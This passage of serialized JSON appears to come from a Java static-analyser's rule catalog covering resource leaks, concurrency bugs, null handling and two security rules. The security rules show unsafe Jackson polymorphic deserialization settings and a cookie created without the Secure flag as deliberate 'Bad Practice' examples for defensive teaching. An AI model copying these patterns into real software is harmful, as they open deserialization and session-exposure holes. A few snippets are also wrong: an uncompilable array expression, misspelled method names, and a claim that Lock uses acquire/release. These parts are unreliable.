`java.lang.ThreadGroup`?](https://stackoverflow.com/questions/18897621/why-is-not-safe-to-use-java-lang-threadgroup)",[],{"shortcode":1538,"title":1539,"description":1540,"category":39,"severity":55,"tags":1541,"isRecommended":57},"JAVA-A1024","Audit: Unsafe Jackson deserialization configurations should not be used","Using features such as `@JsonTypeInfo(use = JsonTypeInfo.Id.CLASS)` or `ObjectMapper.enableDefaultTyping()` with Jackson can be a security risk, as such configurations are stepping stones towards a successful exploit.\n\nJackson is a well known serialization/deserialization library for Java that supports deserializing data based solely on type information contained within it. This mechanism can be abused through \"deserialization gadgets\" to execute attacks on the target system.\n\nAvoid specifying unsafe configurations for Jackson deserialization.\n\u003C!--more-->\n\nJackson has faced a [number](http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-4995) of [CVEs](http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-19362) based on its [polymorphic type handling (PTH)](https://medium.com/@david.truong510/jackson-polymorphic-deserialization-91426e39b96a) or polymorphic deserialization as it was previously known. This feature allows the data itself to determine the type of object it will be deserialized into. While this can be convenient, it is susceptible to exploits known as \"deserialization gadgets\", which can lead to remote code execution attacks. Deserialization gadgets are specific classes which may allow an attacker to perform arbitrary operations or access private data during instantiation.\n\n### Bad Practice\n\nThis isssue will be raised if a class uses the `@JsonTypeInfo` annotation with the `use` value set to `Id.CLASS` or `Id.MINIMAL_CLASS`.\n```java\n@JsonTypeInfo(use = Id.CLASS)\nabstract class SomeClass {\n    // ...\n}\n```\n\nIt will also be raised if a Jackson `ObjectMapper` instance has the `enableDefaultTyping()` method called on it:\n```java\nObjectMapper mapper = new ObjectMapper();\nmapper.enableDefaultTyping();\n```\n\n### Recommended\n\nUse `@JsonTypeInfo(use = Id.NAME)`, along with `@JsonTypeName` as well as `JsonSubTypes` to allow polymorphic type handling.\n```java\n@JsonTypeInfo(use = JsonTypeInfo.Id.NAME, include = As.PROPERTY, property = \"type\")\n@JsonSubTypes({\n   @JsonSubTypes.Type(value = Square.class, name = \"square\"),\n   @JsonSubTypes.Type(value = Circle.class, name = \"circle\")\n})\nclass Shape {\n    public String name;\n\n    Shape(String name) {\n      this.name = name;\n   }\n}\n\n@JsonTypeName(\"square\")\nclass Square extends Shape {\n   public double length;\n\n   Square() {\n      this(null, 0.0);\n   }\n\n   Square(String name, double length) {\n      super(name);\n      this.length = length;\n   }\n}\n\n@JsonTypeName(\"circle\")\nclass Circle extends Shape {\n   public double radius;\n\n   Circle() {\n      this(null, 0.0);\n   }\n\n   Circle(String name, double radius) {\n      super(name);\n      this.radius = radius;\n   }\n}\n```\n\n## References\n\n- `@cowtowncoder` - [On Jackson CVEs](https://cowtowncoder.medium.com/on-jackson-cves-dont-panic-here-is-what-you-need-to-know-54cd0d6e8062)\n- OWASP Top Ten (2021) - [Category A08](https://owasp.org/Top10/A08_2021-Software_and_Data_Integrity_Failures/) - Software and Data Integrity Failures\n- [CWE-502](https://cwe.mitre.org/data/definitions/502.html) - Deserialization of untrusted data\n- FindSecBugs - [JACKSON_UNSAFE_DESERIALIZATION](https://find-sec-bugs.github.io/bugs.htm#JACKSON_UNSAFE_DESERIALIZATION)",[581,706,582,583,705],{"shortcode":1543,"title":1544,"description":1545,"category":16,"severity":1546,"tags":1547,"isRecommended":57},"JAVA-W0406","Absolute paths should not be hard coded","Absolute paths may lead to portability issues.\n\n\u003C!--more-->\n\nThis code constructs a `File` object using a hard coded absolute path name. This is not portable and may fail if the folder structure where the code is run is changed or the code is run on a different machine/OS.\n\nConsider getting the value at runtime from a config file or from an environment variable instead of hard coding it at the use site.\n\n### Bad Practice\n```java\nnew File(\"/home/dannyc/workspace/j2ee/src/share/com/sun/enterprise/deployment\");\n```\n\n### Recommended\n```java\nnew File(config[Constants.DEPLOYMENT_PATH]); // Using runtime config as well as a constant defined in a dedicated constants class.\n```\n\nIf this code runs in a containerized environment, this issue is less of a concern, but it would still be better to refactor the string into a separate string constants class, or a properties file which can be queried at run time.\n\n## References\n- Spotbugs - [DMI\\_HARDCODED\\_ABSOLUTE\\_FILENAME](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#dmi-code-contains-a-hard-coded-reference-to-an-absolute-pathname-dmi-hardcoded-absolute-filename)","MINOR",[],{"shortcode":1549,"title":1550,"description":1551,"category":16,"severity":1546,"tags":1552,"isRecommended":57},"JAVA-W1058","JUnit5 test classes and methods should be package-private","JUnit5 test classes and methods should be package-private.\n\n\u003C!--more-->\nUnlike JUnit4 which required all the test classes and methods to be declared `public`, in JUnit5 they can be anything but `private`.\nTo enforce maximum encapsulation, it is recommended to declare test classes and methods as package-private.\n\n### Bad Practice\n\n```java\npublic class MyTest {\n    @Test\n    public void testThis() {\n        // ..test things\n    }\n}\n```\n\n### Recommended\n\nConsider making your test classes and methods package-private.\n\n```java\nclass MyTest {\n    @Test\n    void testThis() {\n        // ..test things\n    }\n}\n```\n\n## References\n- StackOverflow - [Why change the visibility of JUnit5 test classes and methods to package-private?](https://stackoverflow.com/questions/55215949/why-junit-5-default-access-modifier-changed-to-package-private)",[],{"shortcode":1554,"title":1555,"description":1556,"category":16,"severity":1546,"tags":1557,"isRecommended":57},"JAVA-W1016","Method superfluously delegates to parent class method","This method appears to only call its superclass implementation, while directly passing its parameters to the super method. This method can be removed, as it provides no additional value.\n\n\u003C!--more-->\n\n### Bad Practice\n\n```java\n@Override\npublic String getName() {\n    return super.getName();\n}\n```\n\nThis `getName` method is redundant, since the same behavior would occur even without explicitly overriding the parent method.\n\n### Recommended\n\nRemove the redundant overriding method. If this was not intended, and there is further logic to be implemented, consider marking this method with a `TODO` comment to ensure it is not missed in future work.\n\n```java\n@Override\npublic String getName() {\n    // TODO: this method requires extra logic to be implemented.\n    return super.getName();\n}\n```\n\n## References\n\n- SpotBugs - [USM\\_USELESS\\_SUBCLASS\\_METHOD](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#usm-method-superfluously-delegates-to-parent-class-method-usm-useless-subclass-method)",[],{"shortcode":1559,"title":1560,"description":1561,"category":16,"severity":1546,"tags":1562,"isRecommended":57},"JAVA-W1018","Type bound extends final type","This type parameter appears to extend a final class, which is a useless operation. Just specify the class directly.\n\n\u003C!--more-->\n\nThe only class which inherits from a final class is that class itself. Thus, just using the type directly is enough, there is no need to specify it as a type bound.\n\n### Bad Practice\n\nThe method below accepts an argument with a generic type `T` that extends `java.lang.String`. However, `String` is a final class and cannot be extended further. This means that the only class that can be accepted by this method is `String` itself.\n\n```java\n\u003CT extends String> void thing(T a) {\n    System.out.println(\"a\" + a);\n}\n```\n\n### Recommended\n\nUse the class directly.\n\n```java\nvoid thing(String a) {\n    System.out.println(\"a\" + a);\n}\n```\n\n## References\n\nOracle Java 11 Language Specification - [Section 4.5.1](https://docs.oracle.com/javase/specs/jls/se11/html/jls-4.html#jls-4.5.1) - Type Arguments of Parameterized Types\nOracle Java 11 Language Specification - [Section 8.1.1.2](https://docs.oracle.com/javase/specs/jls/se11/html/jls-8.html#jls-8.1.1.2) - Final Classes",[],{"shortcode":1564,"title":1565,"description":1566,"category":16,"severity":1546,"tags":1567,"isRecommended":57},"JAVA-W1089","For loop can be converted into a foreach loop","If a for loop can be converted to a foreach loop, consider doing so, as it is a more concise and readable syntax.\n\n\u003C!--more-->\n\nThis issue is raised when the Java analyzer detects that all elements of a list/array are being iterated over, in sequence, and only one element of the iterable is accessed in one loop iteration.\n\n## Bad Practice\n\n```java\nfor (int i = 0; i \u003C list.size(); i++) {\n    SomeType value = list.get(i);\n\n    // do whatever is required with value.\n}\n```\n\n## Recommended\n\nUse the `foreach` syntax to iterate over the iterable instead.\n\n```java\nfor (SomeType value : list) {\n    // Do the required operation.\n}\n```",[],{"shortcode":1569,"title":1570,"description":1571,"category":16,"severity":1546,"tags":1572,"isRecommended":57},"JAVA-W1088","Test files should contain tests","Classes that look like test cases should contain tests.\n\n\u003C!--more-->\n\nThis issue is reported when a file within a test directory looks like a test file (has \"Test\" in its name, or contains classes with test framework related annotations) but contains no actual test code.\n\nThis issue will be reported if no symbols related to any of the following frameworks are found:\n\n- Junit 3\n- Junit 4\n- Junit 5\n- TestNG\n- ArchUnit\n\n### Bad Practice\n\nAvoid declaring classes that seem like tests but don't contain any test cases.\n\n```java\nclass SomethingTest {\n    // no test methods.\n}\n```\n\n### Recommended\n\nGive the class a better name, or remove it altogether if there is no need for it.",[],{"shortcode":1574,"title":1575,"description":1576,"category":20,"severity":579,"tags":1577,"isRecommended":1578},"JAVA-S0250","Attempt to close a null value detected","`close()` is being invoked on a value that is always null. If this statement is executed, a null pointer exception will occur. \n\nAnother serious issue is the fact that the resource that is meant to be closed is not closed.",[],false,{"shortcode":1580,"title":1581,"description":1582,"category":20,"severity":579,"tags":1583,"isRecommended":1578},"JAVA-S0249","Value is always null","A null pointer is dereferenced here. This will lead to a `NullPointerException` when the code is executed.",[],{"shortcode":1585,"title":1586,"description":1587,"category":32,"severity":579,"tags":1588,"isRecommended":1578},"JAVA-S0057","Maps and Sets of URLs can be performance hogs","This method or field is or uses a `Map` or `Set` of `URL`s. Since both the `equals` and `hashCode` method of `URL` perform domain name resolution, this can result in a big performance hit. \n\n\u003C!--more-->\n\n## Examples\n### Problematic Code\n\n```java\n\nHashMap\u003CURL, Integer> hits = new HashMap\u003C>();\n\n// ...\n\nfor (HashMap.Entry\u003CURL, Integer> e : hits) {\n    // ... This can become very slow for larger hashmaps of URLS.\n}\n\n```\n\n### Recommended\n\nConsider using the `java.net.URI` class to represent URLs. This class does not have the same `hashCode` behavior, so it is safe to use as a key for map data structures.\n\n```java\n\nHashMap\u003CURI, Integer> hits = new HashMap\u003C>();\n\n// ...\n\nfor (HashMap.Entry\u003CURI, Integer> e : hits) {\n    // ...\n}\n\n```\n\n## References\n \n- [This blog post](http://michaelscharf.blogspot.com/2006/11/javaneturlequals-and-hashcode-make.html) explains the issues with the `URL` class.\n- Spotbugs - [DMI\\_COLLECTION\\_OF\\_URLS](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#dm-maps-and-sets-of-urls-can-be-performance-hogs-dmi-collection-of-urls)",[],{"shortcode":1590,"title":1591,"description":1592,"category":20,"severity":579,"tags":1593,"isRecommended":1578},"JAVA-S0386","Impossible downcast of `toArray()` result detected","This code is casting the result of calling `toArray()` on a collection to a subtype of `Object[]`, as in:\n\n```java\nString[] getAsArray(Collection\u003CString> c) {\n    return (String[]) c.toArray();\n}\n```\n\nThis will usually fail by throwing a `ClassCastException`. The `toArray()` method of almost all collections returns an `Object[]`. They can't really do anything else, since the `Collection` object does not have any way to determine its generic type.\n\nThe correct way to obtain an array of the desired type is by providing an empty array argument of the desired type: \n\n```java\nc.toArray(new String[]);\n```\n\nThere is one common/known exception to this. The toArray() method of lists returned by `Arrays.asList(...)` will return a covariantly typed array. For example, `Arrays.asArray(new String[] { \"a\" }).toArray()` will return a `String []` instead of an `Object []`.",[],{"shortcode":1595,"title":1596,"description":1597,"category":16,"severity":579,"tags":1598,"isRecommended":1578},"JAVA-S0040","`IllegalMonitorStateException`s should not be handled","`IllegalMonitorStateException` is generally only thrown in case of a design flaw in your code (calling `wait` or `notify` on an object you do not hold a lock on).\n\n\u003C!--more-->\n\nHandling such exceptions instead of diagnosing the underlying issue could lead to more bugs in the long run.\n\nDo not attempt to catch and handle `IllegalMonitorStateException`. Instead, diagnose the reason for the exception's occurrence and fix the issue.\n\n## References\n\n- Spotbugs - [IMSE\\_DONT\\_CATCH\\_IMSE](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#imse-dubious-catching-of-illegalmonitorstateexception-imse-dont-catch-imse)",[],{"shortcode":1600,"title":1601,"description":1602,"category":20,"severity":579,"tags":1603,"isRecommended":1578},"JAVA-S0326","Database resource may not be closed on return","The method creates a database resource (such as a database connection or row) but does not appear to do any of the following:\n\n* Assign the resource to any fields\n* Pass it to other methods that might close it\n* Return it\n* Close the resource object on all possible exception paths out of the method\n\nFailure to close database resources on all paths out of a method may result in poor performance, and could cause the application to have problems communicating with the database. Ensure that the resource is closed no matter how the method is exited.",[],{"shortcode":1605,"title":1606,"description":1607,"category":16,"severity":579,"tags":1608,"isRecommended":1578},"JAVA-S0327","Possible database resource leak detected","The method creates a database resource (such as a database connection or row set), does not assign it to any fields, pass it to other methods, or return it, and does not appear to close the object on all exception paths out of the method. \n\nFailure to close database resources on all paths out of a method may result in poor performance, and could cause the application to have problems communicating with the database.\n\nIt is recommended to explicitly close the indicated resource, or keep track of it until the point when it must be closed.",[],{"shortcode":1610,"title":1611,"description":1612,"category":20,"severity":579,"tags":1613,"isRecommended":1578},"JAVA-S0220","`readLine()` result is read without a null check","The result of invoking `readLine()` is read without checking to see if it is null. \n```java\nString a = bufReader.readLine();\nint b = a.length; // Will throw an NPE if a is null.\n```\n\nIf there are no more lines of text to read, readLine() will return null and dereferencing that will generate a null pointer exception.\n\nUnless you are absolutely confident that this will not happen (though it is a sensible thing to do even then), check if the result is null and perform an appropriate action if it is.",[],{"shortcode":1615,"title":1616,"description":1617,"category":20,"severity":579,"tags":1618,"isRecommended":1578},"JAVA-E1060","Possibly null fields should not be synchronized on","There is a null check for a field which is being synchronized on. Since the field is synchronized on, it is unlikely that it will be `null`. If it is `null` and then synchronized on, a `NullPointerException` will be thrown on synchronization and the check would be pointless.\n\n\u003C!--more-->\n\n### Bad Practice\n```java\n\n// may throw NPE.\nsynchronize(possiblyNull) {\n    if (possiblyNull != null) {\n        // ...\n    }\n}\n```\n\n### Recommended\n```java\nsynchronize(nonNull) {\n    if (possiblyNull != null) {\n        // ...\n    }\n}\n```\n\nAvoid structuring your code in a way that allows for nullable values to be used in a non-null context.\n\n## References\n\n- [CWE-476](http://cwe.mitre.org/data/definitions/476.html) - Null Pointer Dereference\n- [CWE-667](https://cwe.mitre.org/data/definitions/667.html) - Improper Locking\n- Spotbugs - [NP\\_SYNC\\_AND\\_NULL\\_CHECK\\_FIELD](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#np-synchronize-and-null-check-on-the-same-field-np-sync-and-null-check-field)",[582,751,1619],"cwe-667",{"shortcode":1621,"title":1622,"description":1623,"category":20,"severity":579,"tags":1624,"isRecommended":1578},"JAVA-S0080","Incorrect combination of `Math.max` and `Math.min`","This code tries to limit the value bounds using a construct such as:\n```java\nMath.min(0, Math.max(100, value))\n```\n\nHowever, the order of the constants is incorrect. It should actually be:\n```java\nMath.min(100, Math.max(0, value))\n```\n\nAs the result this code always produces the same result (the constant in min or NaN if the value is NaN).",[],{"shortcode":1626,"title":1627,"description":1628,"category":16,"severity":579,"tags":1629,"isRecommended":1578},"JAVA-S0268","Stream does not appear to be closed after use","The method creates an IO stream object, does not assign it to any fields, pass it to other methods that might close it, or return it, and does not appear to close the stream on all paths out of the method. \n\nWhile the stream could possibly be closed when it is garbage collected, it is not guaranteed, and relying on the garbage collector to dispose of used resources is an exceptionally bad habit. \n\nEnsure that the stream is closed, preferably through constructs such as try-with-resources or `finally` blocks, or manually call `close()` on the resource at the end of the method.\n\nSee [this discussion](https://stackoverflow.com/questions/1522370/does-input-outputstreams-close-on-destruction) for more perspective on the behavior of java streams.",[],{"shortcode":1631,"title":1632,"description":1633,"category":20,"severity":579,"tags":1634,"isRecommended":1578},"JAVA-S0048","Clone method does not invoke super method","Non-final class defines a `clone` method that does not call `super.clone`.\n\n\u003C!--more-->\n\n## Examples\n\n### Problematic Code\n```java\n\nclass T implements Cloneable {\n\n    @Override\n    public Object clone() {\n        // Does not call super.clone();\n\n        T newObj = new T(...);\n\n        // ...\n\n        return newObj;\n    }\n\n}\n\n// ...\n\nclass U extends T implements Cloneable {\n\n    @Override\n    public Object clone() {\n        U newObj = (U)super.clone(); // This is an object of type T! This cast will fail with a ClassCastException.\n        // ...\n\n        return newObj;\n    }\n}\n\n```\n\nIf `T` is extended by a subclass `U`, and `U` calls `super.clone`, then it is likely that `U`'s `clone` method will get an object of type `T`. This will likely fail within the clone method itself when the subclass modifies data. Such code violates the standard contract for `clone` as stated by the [JavaDocs](https://docs.oracle.com/javase/7/docs/api/java/lang/Object.html#clone()):\n\n> By convention, the returned object should be obtained by calling `super.clone`. If a class and all of its superclasses (except `Object`) obey this convention, it will be the case that `x.clone().getClass() == x.getClass()`. \n\n### Recommended\n\nAlways make sure to call `super.clone` when implementing `Cloneable` for any class.\n\n```java\nclass T implements Cloneable {\n    @Override\n    public Object clone() {\n        try {\n            T newObj = super.clone();\n\n            // ...\n\n            return newObj;\n        } catch (CloneNotSupportedException e) {\n            // ...\n        }\n    }\n}\n```\n\n## References\n\n- Spotbugs - [CN\\_IDIOM\\_NO\\_SUPER\\_CALL](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#cn-clone-method-does-not-call-super-clone-cn-idiom-no-super-call)",[],{"shortcode":1636,"title":1637,"description":1638,"category":20,"severity":579,"tags":1639,"isRecommended":1578},"JAVA-S0267","Static initializer creates instance before all static final fields are assigned","The class's static initializer creates an instance of the class before all of the static final fields are assigned.\n\nThis may easily lead to a scenario where the static instance of this class may be used while in a partially constructed state.\n\nReorder the creation of the static instance so that it occurs after all other fields (static or not) are initialized.",[],{"shortcode":1641,"title":1642,"description":1643,"category":20,"severity":579,"tags":1644,"isRecommended":1578},"JAVA-S0266","Value is guaranteed to be accessed while null after an exception is thrown","There is a statement or branch within a catch block which, if executed, guarantees that the variable accessed at this point will be null, unless a runtime exception is thrown (for any reason) before the access.\n\n```java\n\ntry {\n  // ...\n} catch (...) {\n  // ...\n    value = null; // Value set to null within a catch block\n  // ...\n}\n\n// possibly within another catch block\nvalue.member += 1; // This is guaranteed to fail with a NPE.\n\n```\n\nCheck usages of the concerned value and ensure that any unchecked usages are corrected.",[],{"shortcode":1646,"title":1647,"description":1648,"category":16,"severity":579,"tags":1649,"isRecommended":1578},"JAVA-S0269","Stream may be left unclosed","The method creates an IO stream object but does not appear to do any of the following:\n\n* Assign the stream to any fields\n* Pass it to other methods that might close it\n* Return it\n* Close the stream on all possible exception paths out of the method\n\n```java\n\nvoid method() {\n\n    InputStream stream = new FileInputStream(...); // Open a stream...\n\n    // ...\n    \n    // We don't close, return or pass the stream to another function it before this function ends.\n    return;\n}\n\n```\n\nIt is in general a good practice to close a stream object when you are done with it. While the stream could possibly be closed when it is garbage collected, this is not guaranteed, and relying on the garbage collector to dispose of used resources is heavily discouraged. \n\nEnsure that the stream is closed, preferably through constructs such as try-with-resources or `finally` blocks. If no exceptions can occur, ensure that the stream is closed at the end of the method.\n\nNote that some stream types (`ByteArrayInputStream` for example) do not need to be closed since they don't actually access any closable resources. It is still a good practice, however, to call their close method appropriately.\n\nSee [this discussion](https://stackoverflow.com/questions/1522370/does-input-outputstreams-close-on-destruction) for more perspective on this issue.",[],{"shortcode":1651,"title":1652,"description":1653,"category":20,"severity":579,"tags":1654,"isRecommended":1578},"JAVA-S0421","No relationship between the generic parameter of the called method and its argument","This call to a generic collection method contains an argument with an incompatible class from that of the collection's parameter (i.e., the type of the argument is neither a supertype nor a subtype of the corresponding generic type argument):\n\n```java\n\nHashMap\u003CInteger, String> hm = new HashMap();\n\n// ...\n\n// Contrived, but still possible.\nif (hm.contains(3.2)) {\n    // ...\n}\n```\n\nIt is unlikely that the collection contains any objects that are equal to the method argument used here. Thus, such usage will inevitably fail, either with an exception if you are lucky, or in the worst case, unexpected behavior. Most likely, the wrong value is being passed to the method.\n\nIn general, instances of two unrelated classes are not equal. For example, if the `Foo` and `Bar` classes are not related by subtyping, then an instance of `Foo` should not be equal to an instance of `Bar`. Among other issues, doing so will likely result in an `equals` method that is not symmetrical.\n\nThe following class `Foo` overrides its `equals` method to allow for comparison with `Strings`.\n\n```java\n\nclass Foo {\n\n    @Override\n    public boolean equals(Object o) {\n        // for illustrative purposes.\n        if (o instanceof String) return true; else return false;\n    }\n}\n```\n\nThis `equals` method isn't symmetrical since a `String` can only be equal to a `String`. In certain cases this can be useful and may be a perfectly valid, if unclear, solution for the use case. \n\nThis behavior should not be relied on however, since it depends on an implementation detail of collection APIs. It is typically the case that when you check if a `Collection` contains a `Foo`, the `equals` method of the argument (e.g., the `equals` method of the `Foo` class) is used to perform the equality checks. This is not documented or guaranteed by any API docs though, and this assumption will not hold if the `Collection` concerned does not mirror what others do; no implementation is obligated to do so.\n\nEnsure that you use variables of the proper type in the method call. If this is intentional, ensure that the collection being used supports this kind of usage (uses the `equals` method of the object we give to the method instead of the element `equals` method). You may want to consider refactoring this code to use a more well-supported or consistent way in case the collection's implementation changes.",[],{"shortcode":1656,"title":1657,"description":1658,"category":20,"severity":579,"tags":1659,"isRecommended":1578},"JAVA-S0447","Sequence of operations on a concurrent abstraction may not be atomic","This code contains a sequence of calls to a concurrent abstraction (such as a concurrent hash map). These calls will not be executed atomically.\n\n### Bad Practice\n\n```java\n\nfinal ConcurrentMap\u003CInteger, Integer> m = new ConcurrentSkipListMap\u003C>();\n\n\n// ...\n\n// Some thread.\n// The sequence of actions will not be executed as one atomic operation as it is.\nm.put(3 ,4);\nm.put(4, 2);\nm.get(4);     \n```\n\n### Recommended\nIt's better to use synchronization (not necessarily with `synchronized`) to achieve atomicity:\n\n```java\nsynchronized (m) {\n    m.put(3 ,4);\n    m.put(4, 2);\n    m.get(4);\n}\n```\n\n## References\n\n- [CWE-820](https://cwe.mitre.org/data/definitions/820.html) - Missing Synchronization",[1660],"cwe-820",{"shortcode":1662,"title":1663,"description":1664,"category":20,"severity":579,"tags":1665,"isRecommended":1578},"JAVA-E0061","`System.runFinalizersOnExit`/`Runtime.runFinalizersOnExit` are unsafe and must not be used","> *Never call `System.runFinalizersOnExit` or `Runtime.runFinalizersOnExit` for any reason: they are among the most dangerous methods in the Java libraries.* -- Joshua Bloch\n\nIn addition to the dangers alluded to by the quote above, this function has been removed from Java's standard library since version 11, and its usages should be removed in the interest of forward compatibility with later Java versions.\n\n\u003C!--more-->\n\nThese methods have long been deprecated due to the fact that they are inherently unsafe. `runFinalizersOnExit` causes the `finalize` method of any live object which has defined one to execute before the JVM shuts down. This may cause issues like resources and other objects being disposed of while in use, leading to an inconsistent application state, or even file system corruption.\n\n### Bad Practice\n\n```java\nBufferedReader br = new BufferedReader(new FileReader(path))\n\n// br is not closed after usage ...\n\n// ...\n\nSystem.runFilnalizersOnExit(); // Not recommended\n\n```\n\n### Recommended\n\nThe recommended way to handle disposal of such objects is to use language constructs such as [try-with-resources](https://docs.oracle.com/javase/tutorial/essential/exceptions/tryResourceClose.html) or by manually closing resources when they are no longer needed.\n\n```java\ntry (BufferedReader br = new BufferedReader(new FileReader(path))) {\n    // ...\n} catch (Exception e) {\n    // ...\n}\n// br automatically closes itself after the try block\n```\n\nEnsuring that the application is not built in a way that depends on the garbage collection behavior of the JVM is also recommended, since Java GC is not deterministic and is not always guaranteed to function the same way.\n\n## References\n\n- Spotbugs - [DM\\_RUN\\_FINALIZERS\\_ON\\_EXIT](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#dm-method-invokes-dangerous-method-runfinalizersonexit-dm-run-finalizers-on-exit)",[],{"shortcode":1667,"title":1668,"description":1669,"category":20,"severity":579,"tags":1670,"isRecommended":1578},"JAVA-S0370","Class extends Servlet class and uses instance variables","This class extends from a Servlet class, and uses an instance member variable. Since only one instance of a Servlet class is created by the J2EE framework, and it is used in a multithreaded way, this paradigm is highly discouraged and most likely problematic. \n\nConsider only using method local variables, or implement proper synchronization on the static fields.",[],{"shortcode":1672,"title":1673,"description":1674,"category":16,"severity":579,"tags":1675,"isRecommended":1578},"JAVA-S0321","Synchronization performed on a util.concurrent `Lock` object","This method performs synchronization on an object that implements `java.util.concurrent.locks.Lock`. \n\nSuch an object is locked/unlocked using `acquire()`/`release()` rather than using the `synchronized (...)` construct.\n\nRefactor the code to use the correct methods and constructs to achieve synchronization.",[],{"shortcode":1677,"title":1678,"description":1679,"category":20,"severity":579,"tags":1680,"isRecommended":1578},"JAVA-S0352","Overwriting a method parameter will not modify the original object","This method ignores the original value of a parameter and attempts to assign a new value to it.\n\nThis often indicates a mistaken belief that the write to the parameter will be conveyed back to the caller. Because a parameter is just a copy of a reference from the calling scope, overwriting it will only modify the method's local copy of the reference, not the calling scope's copy. \n\nHowever, note that it is still possible to modify a value passed to a method if its public interface permits it. \n\nDo not assign a new value to parameter references, it will not affect the original value.\n\n\n### Example\n\n```java\nvoid method(Float param) {\n\n    param = 3.2f; // Will not affect value of param in the calling scope.\n\n    // ...\n}\n\n\nvoid method1(HashMap\u003CString, Integer> param) {\n    // ...\n\n    param.put(\"abc\", 3); // Modifies the object pointed to by param instead of the reference itself.\n\n    // ...\n}\n```",[],{"shortcode":1682,"title":1683,"description":1684,"category":20,"severity":579,"tags":1685,"isRecommended":1578},"JAVA-E0139","Waiting with two locks held is likely to cause a deadlock","Waiting on a monitor while two locks are held may cause deadlock. This can also happen with `Lock` and `Condition` primitives from the `java.util.concurrent` package.\n\n\u003C!--more-->\n\n### Bad Practice\n\nNesting synchronized blocks and waiting on one value may cause deadlocks:\n\n```java\nsynchronized(obj1) {\n    \n    // ...\n    \n    synchronized(obj2) {\n        obj2.wait();\n\n        // ...\n    \n    }\n\n    // ...\n}\n```\n\nWaiting on `obj2` does not release the lock on `obj1`. If any other code locks `obj2` before locking `obj1`, a deadlock will occur.\n\nSimilarly, it is not a good idea to hold multiple locks and call `await` on a `Condition` variable:\n\n```java\nLock l = new ReentrantLock();\nLock l2 = new ReentrantLock();\nCondition c = l.newCondition();\nCondition c2 = l2.newCondition();\n\nl.lock();\nl2.lock();\n\n// ...\n\nc.await();\n\n// ...\n\nl2.unlock();\nl.unlock();\n```\n\nCalling `c.await()` will only release `l`, not `l2`. Performing a wait only releases the lock associated with the wait operation, not any other locks.\n\n### Recommended\n\nIf you must nest locks, be very careful about usage, and test your code rigorously. Deadlocks are dead serious business. It is almost always a bad idea to perform a wait operation when multiple locks are already held.\n\n## References\n\n- SpotBugs - [TLW\\_TWO\\_LOCK\\_WAIT](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#tlw-wait-with-two-locks-held-tlw-two-lock-wait)\n- [CWE-833](https://cwe.mitre.org/data/definitions/833.html) - Deadlock",[1686],"cwe-833",{"shortcode":1688,"title":1689,"description":1690,"category":20,"severity":579,"tags":1691,"isRecommended":1578},"JAVA-E0288","`wait`/`notify` called without synchronization on an object","This method calls one of `Object.wait`, `notify` or `notifyAll` on a value that does not appear to be synchronized on in the current thread/method. Calling these methods on an object without a lock held on it will result in an `IllegalMonitorStateException` (or IMSE for short) being thrown.\n\n\u003C!--more-->\n\nThis issue will be raised if a method contains a call to `Object.wait()`, `Object.notify()` or `Object.notifyAll()` without a corresponding `synchronized` block surrounding it. While it may be that the `synchronized` block is present somewhere higher in the call stack, the method implementation should never rely on the implied presence of a `synchronized` block in calling code, whether it is in private or (especially) in public API code.\n\nSuch design patterns can easily result in elusive bugs that occur in only very specific situations.\n\n### Bad Practice\n\nHere, there is no synchronization implemented on this method at all, and if it is called outside a synchronized block specifically synchronizing on `waitObj`, it will throw an IMSE.\n```java\npublic void method(Object waitObj) {\n    waitObj.wait(); // This will throw an IllegalMonitorStateException unless there is a synchronized block in calling code.\n}\n```\n\nIn this case, we are attempting to synchronize on `this` through a synchronized method.  Within the method, we call `wait` on `waitObj`, which _may_ point to `this` (that would make the call safe), but is not guaranteed to do so at all.\n\n```java\npublic synchronized void method(Object waitObj) {\n    waitObj.wait(); // This will throw an IMSE because we are synchronizing on this instead of on waitObj.\n}\n```\n\n### Recommended\n\n```java\npublic void method(Object waitObj) {\n    synchronized(waitObj) {\n        waitObj.wait(); // Since we have ensured that we have exclusive access to waitObj, an IMSE will not be thrown.\n    }\n}\n```\n\n## References\n\n- [CWE-832](https://cwe.mitre.org/data/definitions/832.html) - Unlock of a Resource that is not Locked\n- Oracle Java Documentation - [`Object.wait()`](https://docs.oracle.com/javase/8/docs/api/java/lang/Object.html#wait--) and [`Object.notify()`](https://docs.oracle.com/javase/8/docs/api/java/lang/Object.html#notify--)\n- SpotBugs - [MWN_MISMATCHED_WAIT](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#mwn-mismatched-wait-mwn-mismatched-wait)",[1692],"cwe-832",{"shortcode":1694,"title":1695,"description":1696,"category":39,"severity":579,"tags":1697,"isRecommended":1578},"JAVA-S1003","Cookies must not be insecure","A new cookie is created without the `Secure` flag set to `true`. The `Secure` flag is a browser directive that prevents the cookie from being transmitted over insecure connections (`http://`).\n\n\u003C!--more-->\n\n### Bad Practice\n\n```java\nCookie cookie = new Cookie(\"userName\",userName);\nresponse.addCookie(cookie);\n```\n\n### Recommended\n\nAlways ensure that the `Secure` flag is set when creating the cookie.\n\n```java\nCookie cookie = new Cookie(\"userName\",userName);\ncookie.setSecure(true); // Secure flag\ncookie.setHttpOnly(true);\n```\n\nIt is also possible to ensure that this is enforced through the servlet `web.xml` configuration, like so (this is specific to the Servlet 3.0 API):\n\n```java\n\u003Cweb-app xmlns=\"http://java.sun.com/xml/ns/javaee\" version=\"3.0\">\n[...]\n\u003Csession-config>\n \u003Ccookie-config>\n  \u003Chttp-only>true\u003C/http-only>\n  \u003Csecure>true\u003C/secure>\n \u003C/cookie-config>\n\u003C/session-config>\n\u003C/web-app>\n```\n\n## References\n\n- [CWE-200](https://cwe.mitre.org/data/definitions/200.html) - Information Exposure\n- [CWE-201](https://cwe.mitre.org/data/definitions/201.html) - Insertion of Sensitive Information Into Sent Data\n- [CWE-614](https://cwe.mitre.org/data/definitions/614.html) - Sensitive Cookie in HTTPS Session Without 'Secure' Attribute\n- [CWE-319](https://cwe.mitre.org/data/definitions/319.html) - Cleartext Transmission of Sensitive Information\n- OWASP - [Secure 